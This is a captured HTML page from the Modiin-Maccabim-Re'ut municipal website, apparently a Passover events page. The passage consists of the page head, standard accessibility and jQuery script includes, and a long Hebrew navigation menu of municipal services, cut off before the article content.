

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.modiin.muni.il/modiinwebsite/ChannelArticleNews.aspx?PageID=2_967
body_size: 182604
content:


<!DOCTYPE html>
<html dir="rtl" lang="he">
<head><link href="App_Themes/ModiinThemes/StyleSheet20251015.css" type="text/css" rel="stylesheet" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta id="PageInfoKeyWords" name="keywords" content="modiin, city, municipality, municipality of modi&#39;in, gis, the city of modiin, the city of the future, on the agenda, information and municipal services, education, culture, sports, youth, welfare, community, planning, engineering, finance and collection, resident service, health, medicine, religion, geographic information system, מודיעין, עיר, עירייה, עיריית, מודיעין, מכבים, רעות, העיר מודיעין, מודיעין עיר העתיד, על סדר היום, מידע ושרותים עירוניים,  חינוך, תרבות, ספורט, נוער, רווחה, קהילה, תכנון, הנדסה, גביה, שרות לאזרח, בריאות, רפואה, דת, מערכת מידע גיאוגרפית" /><meta id="PageInfoDescription" name="description" content="אתר העיר מודיעין מכבים רעות מספק מידעים אודות השירותים העירוניים השונים, אירועים מיוחדים ושוטפים, ובכללם אירועי תרבות המתקיימים בעיר, מידע על נושאי רישוי ותוכניות בניין עיר וכן מערכת מידע גיאוגרפית המאפשרת קבלת מידע חזותי על מתחמים, מוסדות ורחובות ציבוריים. ניתן להוריד ולמלא טפסים שונים, הנחיות, הוראות, חוקים ותשריטים ולהעביר פניות מקוונות למוקד העירוני על מפגעים ותקלות בעיר" /><link rel="shortcut icon" type="image/x-icon" href="favicon.ico" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	עיריית מודיעין מכבים רעות, חוגגים פסח בעיר
</title><link rel="stylesheet" href="App_Themes/all20230823.css" />
    <!-- A-Web script -->
    <!--
    <script src='https://portal.allyable.com/aweb?license=e5c0794d329e4953b101db2b36c0003a' async referrerpolicy='no-referrer-when-downgrade' referrerpolicy='no-referrer-when-downgrade'></script>
        -->
    <!--------------------->
    <script type="text/javascript">(function () { var e = document.createElement('script'); e.async = true; e.defer = true; e.setAttribute("type", "text/javascript"); e.setAttribute("src", "https://my.pluro.ai/unitoolbar.js?lang=he"); document.getElementsByTagName("head")[0].appendChild(e); })();</script>

    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

</head>
<body>
    <header class="header">
        <div class="top-header">
            <nav class="rightNav">
                <ul>
                    <li><a class="mainnav-mnu-item" href="FlowPage.aspx?PageID=445_424">אודות</a></li>
                    <li><a class="mainnav-mnu-item" href="GetPnia.aspx?PageID=480_461&DestCode=5">משוב על האתר</a></li>
                    <li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li>
                    <li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li>
                    <li><a class="mainnav-mnu-item" href="SiteMap.aspx?PageID=1208_3093">מפת האתר</a></li>
                </ul>
            </nav>
            <nav class="leftNav">
                <ul class="langNav">
                    <li><a href="https://www.modiin.muni.il/ModiinWebSiteEng/MainPageEng.aspx">English</a></li>
                </ul>
                <ul id="users" class="users"><li><a href="LogInForm.aspx?PageID=470_451">התחבר</a></li><li><a href="SignUpForm?PageID=471_452">הרשם</a></li></ul>
            </nav>
        </div>
        <div id="topmenu" class="bottom-header"><div class="logo"><a href="/Modiinwebsite/MainPage.aspx"><img src="/modiinwebsite/img/logo2.png" alt="עיריית מודיעין מכבים רעות מעבר לדף הבית" title="עיריית מודיעין מכבים רעות מעבר לדף הבית" aria-label="עיריית מודיעין מכבים רעות מעבר לדף הבית" /></a></div><nav class="main-menu" role="navigation" aria-label="יש לנווט בתפריט באמצעות מקש הטאב"><ul><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=3_304" aria-haspopup="true" aria-expanded="false">העירייה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=3_304">העירייה</a></span><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=2_295">חדשות העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=433_376">על סדר היום</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=493_475">אגפי העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=494_476">אגף מבני ציבור</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1576_11669">אגף תשתיות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1539_10998">בחירות מקומיות 2024</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1563_11273">ועדת הבחירות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1564_11274&amp;ElectionID=123">תוצאות למועצה</a></li><li><a class="mainnav-mnu-item" href="ElectionsForPrime.aspx?PageID=1565_11275&amp;ElectionID=123">תוצאות לראש הרשות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1566_11276&amp;ElectionID=124">תוצאות לרובע מכבים רעות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1270_3720">בחירות מקומיות קודמות</a><div class="sub-menu sub-menu-second"><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=694_926">בחירות מקומיות 2013</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1036_1960&amp;ElectionID=102">תוצאות לרובע מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1035_1959&amp;ElectionID=101">תוצאות למועצה</a></li><li><a class="mainnav-mnu-item" href="ElectionsForPrime.aspx?PageID=1034_1958&amp;ElectionID=101">תוצאות לראש הרשות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1239_3366">בחירות מקומיות 2018</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1242_3369&amp;ElectionID=105">תוצאות לרובע מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ElectionsForCun.aspx?PageID=1240_3367&amp;ElectionID=104">תוצאות למועצה</a></li><li><a class="mainnav-mnu-item" href="ElectionsForPrime.aspx?PageID=1241_3368&amp;ElectionID=104">תוצאות לראש הרשות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1243_3370">הזכות לבחור ולהיבחר</a></li></ul></div></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=163_118">דבר ראש העיר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=588_604">דרושים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1366_5469">העסקת עובדים עם מוגבלות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=898_1409">הקצאות קרקע ומבנים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=899_1410">ספר הקצאות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1051_2018">הודעות הקצאות קרקע</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=361_256">ועדות העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=514_496">ועדות מקצועיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=513_495">ועדות רשות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=432_375">ועדות חובה</a></li><li><a class="mainnav-mnu-item" href="CommitteeMeetings.aspx?PageID=529_511">ישיבות ועדות העירייה</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=517_499">חברות עירוניות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1403_5880">חברות עירוניות – דוחות</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=667_822">החברה הכלכלית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1144_2522">חברת אופק</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=723_1007">חוקי עזר עירוניים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=724_1008">מדיניות קיום אירועים בפארקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1575_11649">מדיניות ביטולים עירונית</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=164_336">מועצת העיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1162_2682">מועצות העיר הקודמות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1536_10993">ראשי העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=511_493">הסכמים קואליציונים</a></li><li><a class="mainnav-mnu-item" href="CommitteeMeetings.aspx?PageID=831_1247&amp;CommitteeCode=10000">ישיבות המועצה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=509_491">חברי המועצה</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=487_468">מכרזים</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1227_3233">הודעות על התקשרות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1214_3110">תוצאות זוכים במכרזים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1568_11443">קולות קוראים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1485_10754">מאגר יועצים</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=496_478">משאבי אנוש</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1147_2562">טפסים ונהלים לעובדי העירייה</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1265_3690">רואים שקוף</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1266_3692">ניגוד עניינים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1267_3693">שוויון חברתי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1202_3043">קוד אתי</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1201_3041">מאגרי מידע</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1251_3515">רשימת מצלמות</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=807_1172">תקציב העירייה ודוחות כספיים</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1160_2671">מבנה אירגוני</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=401_314">מבקר העירייה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=403_316">הוראות החוק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=417_333">ועדה לענייני ביקורת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=419_335">תלונות הציבור</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=728_1022">חוק חופש המידע</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=729_1023">דוחות שנתיים חופש המידע</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1580_11885">חוק הגנת הפרטיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=461_442">פניות הציבור</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=774_1113">תמיכות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1221_3214">תבחינים לחלוקת תמיכות</a></li></ul></div></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=8_344" aria-haspopup="true" aria-expanded="false">העיר שלי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=8_344">העיר שלי</a></span><ul><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1277_3729">להכיר את העיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=629_713">חבלי לידתה של עיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=303_198">סמל  ושיר העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=628_712">מקור השם מודיעין</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=725_1009">מורשת והיסטוריה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=727_1011">כנס מורשת מודיעין וחנוכה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=980_1699">קרב אל-בורג'</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=726_1010">חטיבת יפתח במבצע דני</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1284_3743">ראשי העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=720_991">ציוני דרך בהקמת העיר</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1263_3684">אזורי בילוי, מסחר ותעשייה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=368_264">מרכז העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1102_2210">מרכז עינב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1103_2211">הפארק הטכנולוגי</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1357_5283">אנדרטאות והנצחה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1556_11183">תבחינים להנצחה בעיר</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1054_2056">גינות כלבים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1393_5760">גלעד לזכרם</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=314_209">גנים ופארקים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=877_1358">חללי מלחמת "חרבות ברזל"</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=304_199">טיולים וטבע במודיעין</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1058_2062">טיילת חוט השני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=309_204">שביל ענבה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=305_200">גבעת התיתורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1057_2061">יער הילדים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1055_2059">גבעת הברושים	</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1063_2067">הגבעות הדרומיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1062_2066">בקעת הנזירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=307_202">גבעות רגב וחרובה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=312_207">בית הכנסת החשמונאי העתיק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=310_205">גבעת שר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1059_2063">גבעת ברפיליה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1066_2070">חורבת נכס</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1360_5351">טיילת הציפורים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1546_11110">גבעת אשון</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1370_5516">מזרקות בעיר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=13_367">מידע גיאוגרפי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1257_3644">שמות רחובות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=148_370">מפה עירונית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=810_1191">מפות נוספות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=150_368">פורטל קבלנים ומודדים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1413_6999">ספייס מוד</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1394_5794">ספריות קהילתיות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1264_3685">סקרים ותחרויות</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1324_4991">תקנון התנהלות בדפי העירייה</a></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1230_3263&amp;SurveyID=10009">בוחרים סיסמא לעיר נקייה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=653_764">מיתוג מודיעין מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1133_2384&amp;SurveyID=10000">סקר בחירת מתקני משחק</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1223_3220">תחרות צילומי ילד-טבע-עיר</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1225_3222&amp;SurveyID=10013">ילד-טבע-עיר על יסודיים</a></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1224_3221&amp;SurveyID=10014">ילד-טבע-עיר יסודיים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="Surveys.aspx?PageID=1220_3207&amp;SurveyID=10006">תחרות אומנות הבטיחות בדרכים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=558_541">עגלות קפה במודיעין מכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1152_2609">פסלים בעיר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=400_307">קונים קרוב לבית</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="FormBuyMe.aspx?PageID=1411_6992">Buyme   מודיעין</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1082_2114">שבילי אופניים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=845_1279">שכונות העיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=859_1284">שכונת השבטים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=860_1285">שכונת מוריה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=861_1286">שכונת הנחלים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=849_1281">שכונת משואה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=862_1287">שכונת הפרחים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=863_1288">שכונת המגינים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=864_1289">שכונת הנביאים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=865_1290">שכונת אבני חן</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=866_1291">שכונת הכרמים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1131_2358">שכונת הציפורים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1132_2359">שכונת נופים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1176_2790">שכונת מורשת</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1177_2791">שכונת גבעת שר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1458_10621">שכונת מרכז העיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1578_11720">שכונת המעיינות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=879_1363">תכנון אסטרטגי, מחקר וחדשנות</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=4_308" aria-haspopup="true" aria-expanded="false">שרות לתושב</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=4_308">שרות לתושב</a></span><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=661_786">קבלת קהל במשרדי העירייה</a></li><li><a class="mainnav-mnu-item" href="Amana.aspx?PageID=413_328">אמנת שירות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=5_296">גביה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=829_1238">אגרת אשפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=399_306">ארנונה במייל</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1367_5471">הוראות קבע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1185_2898">החזר בגין יתרת זכות בארנונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=332_227">היטל שמירה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1233_3289">הנחה לחייל מילואים פעיל</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=328_223">הנחות בארנונה</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1211_3097">הנחות למוסד מתנדב לטובת הציבור</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1210_3096">הנחה לבית עסק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1209_3095">הנחות לדירת מגורים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=76_117">הנחיות ותנאים כללים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1073_2088">ועדת ערר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1460_10631">מדיניות אכיפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1326_5022">צו ארנונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1050_2015">שאלות נפוצות בנושא ארנונה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1534_10972">שינוי מחזיקים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=330_225">תאגיד המים והביוב</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=75_116">תשלומים</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1174_2744">האפליקציה העירונית</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1383_5684">הסדרי הנגשה בעיר</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1213_3099">הצהרת נגישות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1031_1922">פעילות קהילה נגישה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1123_2284">סידורי נגישות באירועים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1386_5687">נגישות פארקים וגינות ציבוריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1387_5688">נגישות אולמות ספורט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1381_5678">נגישות מבני ציבור</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1126_2318">הפיקוח העירוני</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1173_2737">צוברי גז טמוני קרקע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1127_2319">אכיפת חניה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1128_2320">אכיפת איסור עישון</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1215_3111">אכיפת חוק האופניים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1222_3216">כללים והנחיות להצבת מכולה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1247_3390">מדיניות העמדת נגררים</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1389_5733">מדיניות הוצאת סחורה במע''ר</a><div class="sub-menu sub-menu-third"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1551_11131">הנחיות לסגירת חורף במע"ר</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1530_10944">מדיניות הוצאת סחורה בעיר</a></li></ul></div></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=57_349">השירות הווטרינרי</a><div class="sub-menu sub-menu-second"><ul><li><a 